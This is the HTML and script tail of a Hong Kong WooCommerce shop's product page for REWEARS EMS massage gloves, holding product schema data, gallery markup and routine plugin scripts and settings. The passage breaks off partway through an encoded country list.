				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/rewears/#product","name":"\u97d3\u570b\u88fd\u9020 REWEARS EMS \u6309\u6469\u624b\u5957 \u9ed1\u8272","url":"https://searchingc.com/collections/rewears/","description":"\u3010\u4ee5\u5f8c\u5168\u8eab\u90fd\u80fd\u8f15\u9b06\u6309\u6469\u5230\uff01\u3011\u6211\u5011\u7d93\u5e38\u5750\u8ddf\u7ad9\uff0c\u52a0\u4e0a\u5982\u679c\u59ff\u52e2\u4e0d\u6b63\u78ba\u7684\u8a71\u5c31\u5f88\u5bb9\u6613\u9020\u6210\u808c\u8089\u9178\u75db\uff0cRewares EMS \u624b\u5957\u53ef\u4ee5\u6df1\u5c64\u523a\u6fc0\u5230\u808c\u8089\uff0c\u505a\u5230\u8212\u7de9\u653e\u9b06\u7684\u6548\u679c\u3002\u6b64\u5916\uff0c\u4f60\u53ef\u4ee5\u7528\u624b\u6307\u63c9\u634f\u548c\u6309\u58d3\u808c\u8089\uff0cEMS\u523a\u6fc0\u6709\u52a9\u65bc\u8f15\u9b06\u6fc0\u6d3b\u808c\u8089\uff0c\u9ecf\u6027\u7b4b\u819c\u812b\u843d\uff0c\u6709\u52a9\u65bc\u7a69\u5b9a\u808c\u8089\u3002\u5275\u610f\u4e4b\u8655\u00a0\u6df1\u5c64\u6309\u6469\u808c\u8089\u3001\u7b4b\u819c\u8f15\u9b06\u6309\u6469\u5168\u8eab\u4f4d\u7f6e\u4e0d\u6703\u5c0d\u95dc\u7bc0\u9020\u6210\u4efb\u4f55\u58d3\u529b\u6613\u65bc\u6e05\u6d17\u65b9\u4fbf\u6536\u7d0d\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u00a0\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778\u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f REWEARS \u54c1\u724c\u5546\u6388\u6b0a\u00a0","image":{"@id":"https://searchingc.com/collections/rewears/#primaryimage"},"sku":"A-REW-AABK","offers":[{"@type":"Offer","price":"1169","priceSpecification":{"price":"1169","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/OutOfStock","url":"https://searchingc.com/collections/rewears/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/425408-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/rewears/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"c87027bd6c","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769804304' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769804304' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154802%2C%22publishedProductCount%22%3A%2218755%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5C